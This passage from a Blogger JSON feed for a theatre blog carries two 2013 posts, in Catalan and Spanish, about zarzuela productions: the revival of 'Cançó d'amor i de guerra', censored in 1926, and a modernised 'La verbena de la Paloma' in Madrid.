style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYIwov9PLBeDDPF-nkKwf0Ukcly6mDxyYjniGuv1uBx_Oo-_-KNG4GUxPz_prWs5O5g7KTeQiqhGbOy_SDb1AhEXuPyc13OfTyADpmAZYxCRt7pGIeWx2wXmNi49Vv0ZmHpAFNF3vIYE\/s1600\/Presentacio-Canco-damor-guerra-ACN_ARAIMA20130328_0157_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYIwov9PLBeDDPF-nkKwf0Ukcly6mDxyYjniGuv1uBx_Oo-_-KNG4GUxPz_prWs5O5g7KTeQiqhGbOy_SDb1AhEXuPyc13OfTyADpmAZYxCRt7pGIeWx2wXmNi49Vv0ZmHpAFNF3vIYE\/s400\/Presentacio-Canco-damor-guerra-ACN_ARAIMA20130328_0157_3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFont: ACN via \u003Ca href=\"http:\/\/bit.ly\/WZh34D\" target=\"_blank\"\u003Eara.cat\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa companyia +SARSUELA recupera l'obra 'Cançó d'amor i de guerra' censurada l'any 1926. És una història d'amor ambientada en un poble del sud de França del segle XVIII. 'Cançó d'amor i de guerra' dirigida per Lluís Cabal, compta amb un cor de 30 veus i una orquestra de 18 músics i es podrà veure del 29 de març a l'1 d'abril al\u0026nbsp;\u003Ca _mce_href=\"http:\/\/www.teatrevictoria.com\/ca\/canco-damor-i-de-guerra\/\" href=\"http:\/\/www.teatrevictoria.com\/ca\/canco-damor-i-de-guerra\/\" style=\"outline: none; text-decoration: none;\" target=\"_blank\"\u003ETeatre Victòria\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECabal ha explicat que li han tret \"la imatge carrinclona que l'obra havia arrossegat durant molts anys\". El director també ha dit que la seva intenció és \"demostrar que la sarsuela pot ser per a la gent jove i no només per a la gent gran i que és un gènere actual\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 21px; margin-bottom: 25px; padding: 0px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa dictadura de Primo de Rivera va censurar l'any 1926 la sarsuela 'Els soldats dels ideals' pels seus continguts ambientats en l'any 1793 en un poble de la Catalunya Nord durant els anys de la Revolució Francesa. Posteriorment se li va canviar el nom a 'Cançó d'amor i de guerra' i es va representar en moltes ocasions.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6049147282933890523\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/03\/la-companyia-sarsuela-recupera-la-canco.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6049147282933890523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6049147282933890523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/03\/la-companyia-sarsuela-recupera-la-canco.html","title":"La companyia +SARSUELA recupera la 'Cançó d'amor i de guerra' censurada per Primo de Rivera"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYIwov9PLBeDDPF-nkKwf0Ukcly6mDxyYjniGuv1uBx_Oo-_-KNG4GUxPz_prWs5O5g7KTeQiqhGbOy_SDb1AhEXuPyc13OfTyADpmAZYxCRt7pGIeWx2wXmNi49Vv0ZmHpAFNF3vIYE\/s72-c\/Presentacio-Canco-damor-guerra-ACN_ARAIMA20130328_0157_3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6329293950528640295"},"published":{"$t":"2013-02-20T18:17:00.000+01:00"},"updated":{"$t":"2013-02-20T18:17:31.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras disciplinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zarzuela"}],"title":{"type":"text","$t":"Zarzuela sin chulapos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfA03D3AVO9PBwcF2Mne9aEFd8ql3fGgKAbFQFkgqfA92CCQQy3CxJRmxzZLGqyKPpSomb-zRMCiAHWv0UMSbnvuesNKH5YrBcK9XR4hG1leX41NG5KurEHPk33nbJRju_L8f5iBqB2Ko\/s1600\/1361308989_638085_1361309131_noticia_normal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfA03D3AVO9PBwcF2Mne9aEFd8ql3fGgKAbFQFkgqfA92CCQQy3CxJRmxzZLGqyKPpSomb-zRMCiAHWv0UMSbnvuesNKH5YrBcK9XR4hG1leX41NG5KurEHPk33nbJRju_L8f5iBqB2Ko\/s400\/1361308989_638085_1361309131_noticia_normal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: Carlos Avilés Soler (\u003Ca href=\"http:\/\/bit.ly\/13goZxQ\" target=\"_blank\"\u003Eelpais.com\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECasta grita por los tirones de pelo que El Tío Antonio le da con el peine. Se queja y canta una soleá. Todo sucede en la peluquería Juan, por Dios, de la calle de Pérez Galdós, en el centro de Madrid. En un estrecho salón con sillones, grandes espejos circulares y secadores de aire, se amontonan una veintena de personas, que observa en silencio.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa escena, de\u0026nbsp;\u003Cem\u003ENoche de verano en la verbena de la Paloma\u003C\/em\u003E, es un aperitivo antes del estreno de la obra, que entre el 23 de febrero y el 3 de marzo se representará en la Sala Roja de los Teatros del Canal. La directora, Marina Bollaín, traslada hasta nuestros días la zarzuela original,\u0026nbsp;\u003Cem\u003ELa verbena de la Paloma\u003C\/em\u003E, de Tomás Bretón, estrenada en 1894. “Esta zarzuela reflejaba la realidad de entonces y estaba ambientada en una fiesta, la de la Paloma, que aún se celebra”, cuenta.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E“En la zarzuela existen tres posibilidades”, cuenta Albert Boadella, director artístico de los Teatros del Canal, que también asistió ayer a la representación. “El mejor camino es el escogido por Marina: tomar el espíritu de la zarzuela y colocarlo en relación a nuestro tiempo para que nos veamos reflejados”. “Hay que innovar”, resume Bollaín, aunque respetando el espíritu de la obra.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELos personajes han sufrido algunos cambios: Julián, el protagonista, ha dejado de ser cajista para convertirse en un repartidor de butano con poco futuro y la Tía Antonia ahora es un hombre. Personajes que en el libreto original tenían una presencia poco más que testimonial ahora tienen más peso. “El teatro de horas es muy costoso porque se necesitan muchos personajes. Si hacemos que los personajes canten más, optimizamos los recursos y redondeamos el elenco”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEn la producción hay temas musicales que no están en el original. “En la zarzuela, el tercer cuadro normalmente se resuelve de manera muy pobre\", cuenta la directora. “Se usaban polcas, mazurcas, seguiriyas… la música que escuchaba la gente”. Esta vez se han incluido temas más conocidos para el público actual: un bolero —\u003Cem\u003EDos gardenias\u003C\/em\u003E— e, incluso, el\u0026nbsp;\u003Cem\u003EWaka waka\u003C\/em\u003E. “Las situaciones y los personajes pueden haber cambiado pero la partitura original permanece inalterada”, cuenta Manuel Coves, director musical de la obra junto con Miguel Roa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EBollaín cuenta que el origen de este montaje está en Alemania, donde se formó en dirección de ópera y canto. Fue en 2002. “Vivía en Berlín y recién licenciada estrené la obra con otros estudiantes. Tuvo un éxito enorme”.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 20px; margin-bottom: 15px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPara Boadella El género chico tiene todas las posibilidades de ser el gran género español. “Mi generación repudió la zarzuela porque decía que era algo franquista. Los directores dejaron la zarzuela como algo casposo”, explica. Ese olor a antigualla es el que hay que desterrar de la mentalidad del público para llegar a las generaciones actuales porque la zarzuela “sigue emocionando a un chaval de 10 años igual, aunque le guste el\u0026nbsp;\u003Cem\u003Epop\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6329293950528640295\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/02\/zarzuela-sin-chulapos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6329293950528640295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6329293950528640295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/02\/zarzuela-sin-chulapos.html","title":"Zarzuela sin chulapos"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfA03D3AVO9PBwcF2Mne9aEFd8ql3fGgKAbFQFkgqfA92CCQQy3CxJRmxzZLGqyKPpSomb-zRMCiAHWv0UMSbnvuesNKH5YrBcK9XR4hG1leX41NG5KurEHPk33nbJRju_L8f5iBqB2Ko\/s72-c\/1361308989_638085_1361309131_noticia_normal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});